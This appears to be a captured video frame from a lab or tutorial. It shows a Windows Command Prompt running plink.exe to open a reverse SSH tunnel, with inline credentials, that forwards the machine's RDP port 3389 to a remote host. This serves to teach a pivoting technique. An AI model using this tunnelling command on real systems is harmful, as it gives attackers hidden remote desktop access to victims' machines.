 Command Prompt - plink.exe  ubuntu@192.168.136.152 -pw Att@ck! -P 22 -2 -4 -N -R 3389:127.0.0.1:3389
C:\Users\clint.barton\Downloads>plink.exe ubuntu@192.168.136.152 -pw Att@ck! -P 22 -2 -4 -N -R 3389:127.0.0.1:3389
Using username "ubuntu".
Access granted. Press Return to begin session.